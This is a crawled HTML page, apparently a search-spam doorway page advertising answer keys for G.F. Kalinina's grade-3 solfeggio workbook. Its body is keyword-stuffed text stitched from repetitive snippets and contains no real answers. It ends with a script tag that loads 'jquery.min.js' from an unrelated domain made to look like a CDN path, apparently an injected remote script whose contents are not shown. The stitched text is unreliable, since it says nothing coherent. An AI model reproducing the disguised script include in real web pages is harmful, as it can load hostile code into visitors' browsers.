

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://yuquiey.analystmindset.com/y4sl7-tetrad-po-solfedzhio-3-klass-kalinina-reshebnik.html
body_size: 2665
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Тетрадь по сольфеджио 3 класс калинина решебник - yuquiey.analystmindset.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">yuquiey.analystmindset.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Тетрадь по сольфеджио 3 класс калинина решебник</h2>
                            </header>
                            <p>ГДЗ решебник по сольфеджио 3 класс Калинина рабочая тетрадь Здесь представлены ответы к рабочей тетради по сольфеджио 3 класс Калинина. · ГДЗ по сольфеджио 3 класс Калинина рабочая тетрадь ГДЗ готовые домашние задания рабочей тетради по сольфеджио 3 класс Калинина ФГОС от Путина. 
ГДЗ решебник по сольфеджио 3 класс Калинина рабочая тетрадь Экспериментальное пособие для учеников 3 класса Калинина по сольфеджио – это рабочая тетрадь, в которой собраны практические упражнения различного уровня сложности. автор: Калинина Г.Ф. Качественные решения и подробные гдз по музыке для учеников 3 класса рабочая тетрадь , авторы учебника:Калинина Г.Ф. Решебник и ГДЗ по Музыке для 3 класса рабочая тетрадь, авторы учебника: Калинина Г.Ф. на 2018-2019 год. · Школьники, изучая сольфеджио, учатся узнавать на слух произведения, давать характеристику его мелодических и ритмических особенностей. Рады представить вашему вниманию решебник для рабочей тетради 3 класс автора Калинина. Наконец стали доступны ответы к рабочей тетради по сольфеджио 3 класс Калинина. Только проверенные решебники по самым сложным школьным предметам. Решебник по музыке за 3 класс хорошо подходит для проверки домашних заданий. В ГДЗ собраны ответы к учебнику по музыке Калинина Г.Ф. за 3 класс, которые всегда помогут в трудную минуту ученику. 
ГДЗ по сольфеджио 3 класс рабочая тетрадь Калинина ответы. ГДЗ по сольфеджио за 3 класс. В нём даны решения абсолютно всех заданий из рабочей тетради Г.Ф. Калининой. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="y4sl7-sochinenie-na-temu-vybor-professii-s-primerami-iz-hudozhestvennoy-literatury.html">Сочинение на тему выбор профессии с примерами из художественной литературы</a></li>
                                <li><a href="y4sl7-etnosayasat-referaty.html">Этносаясат рефераты</a></li>
                                <li><a href="y4sl7-rainbow-english-7-klass-gdz-otvety.html">Rainbow english 7 класс гдз ответы</a></li>
                                <li><a href="y4sl7-churakova-russkiy-yazyk-4-klass-reshebnik-2-chast.html">Чуракова русский язык 4 класс решебник 2 часть</a></li>
                                <li><a href="y4sl7-sochinenie-rassuzhdenie-chto-takoe-toleratnost.html">Сочинение рассуждение что такое толератность</a></li>
                                <li><a href="y4sl7-.html">Зошит з німецької мови 9 клас сотникова гдз</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y4sl7-sochinenie-rassuzhdenie-sovest-15-3.html">Сочинение рассуждение совесть 15.3</a></li>
                                            <li><a href="y4sl7-gdz-ot-putina-uchebnik-4-klass-vereschagina-afanaseva-1-chast.html">Гдз от путина учебник 4 класс верещагина афанасьева 1 часть</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y4sl7-reshebnik-po-russkiy.html">Решебник по russkiy</a></li>
                                            <li><a href="y4sl7-reshebnik-po-angl-yazyku-2-klass-kuzovlev.html">Решебник по англ языку 2 класс кузовлёв</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y4sl7-1001-zadacha-polnyy-reshebnik.html">1001 задача полный решебник</a></li>
                                            <li><a href="y4sl7-gdz-himiya-9-klass-orzhekovskiy-mescheryakova-pontak-uchebnik.html">Гдз химия 9 класс оржековский мещерякова понтак учебник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y4sl7-reshebnik-po-algebre-10-11-klass-alimova-1998.html">Решебник по алгебре 10 11 класс алимова 1998</a></li>
                                            <li><a href="y4sl7-gdz-po-biologii-8-klass-uchebnik-kolesov-mash-belyaev-laboratornaya-rabota-2014.html">Гдз по биологии 8 класс учебник колесов маш беляев лабораторная работа 2014</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
